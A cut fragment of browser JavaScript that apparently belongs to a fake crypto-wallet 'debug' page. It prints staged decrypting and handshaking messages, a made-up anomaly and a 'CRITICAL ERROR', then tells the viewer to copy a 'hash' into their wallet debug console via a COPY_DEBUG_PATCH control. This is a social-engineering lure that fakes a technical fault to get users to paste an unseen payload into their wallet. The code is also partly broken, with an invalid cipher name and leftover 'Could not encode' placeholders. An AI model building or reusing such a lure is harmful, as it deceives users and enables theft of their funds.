
y({name:"HMAC",salt:new Uint8Array(30)}, k, 
{name:"AES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x116de
b04 inside Could not encode");

  console.error("CRITICAL ERROR: Manual pat
ch required for Could not encode");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH